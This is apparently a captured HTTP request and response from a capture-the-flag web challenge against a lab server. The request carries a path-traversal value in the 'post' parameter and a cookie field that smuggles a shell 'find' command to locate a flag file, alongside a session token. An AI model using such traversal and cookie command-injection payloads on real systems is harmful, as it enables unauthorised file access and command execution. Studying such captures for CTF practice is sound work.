 POST /reply.wtf?post=../123.wtf%09 HTTP/1.1
Host: 111.198.29.45:43899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: http://111.198.29.45:43899
Connection: close
Referer: http://111.198.29.45:43899/reply.wtf
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=jSdtotf2ELpzI+RHsg+Zjl5Jr2g3D3gmA7XtRzMcBblUStMs7bx
27rFfwkxRMDJBJ37Y9+FPEwdJ+gvOxPrFBw==
Upgrade-Insecure-Requests: 1
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/reply.wtf?post=../123.wtf
';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>